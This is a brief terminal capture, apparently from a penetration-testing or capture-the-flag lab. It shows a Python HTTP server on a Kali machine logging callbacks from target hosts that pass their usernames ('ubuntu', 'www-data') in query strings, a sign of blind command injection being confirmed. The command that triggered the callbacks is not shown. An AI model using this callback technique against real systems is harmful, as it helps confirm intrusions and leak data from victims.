 ┌──(kali㉿kali)-[~/桌面]
└─$ sudo python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.88.143 - - [11/Apr/2024 22:45:33] "GET /?ubuntu HTTP/1.
1" 200 -
192.168.88.143 - - [11/Apr/2024 22:46:16] "GET /?ubuntu HTTP/1.
1" 200 -
192.168.88.137 - - [11/Apr/2024 22:47:41] "GET /?www-data HTTP/
1.1" 200 -